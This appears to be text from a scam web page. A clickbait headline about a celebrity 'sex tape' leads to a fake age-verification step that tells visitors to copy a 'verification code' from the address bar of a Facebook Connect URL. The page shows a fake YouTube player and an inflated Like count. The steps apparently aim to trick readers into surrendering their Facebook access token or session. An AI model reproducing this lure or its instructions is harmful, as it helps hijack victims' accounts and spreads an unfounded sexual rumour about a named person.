 Sex Tape] Is Miley's Career Over?
Sorry, you must be 18+ to view this video.
Please verify your age below.
1) Click Here to get your verification code.
2) Copy your verification code
from the address bar.
Connect - Google Chrome
www.facebook.com/connect/connect.php?h
Copy Ctrl+C
You
Tube
YouTube on Facebook
Like 63,063,674
http://www.facebook.com/connect/conne
Play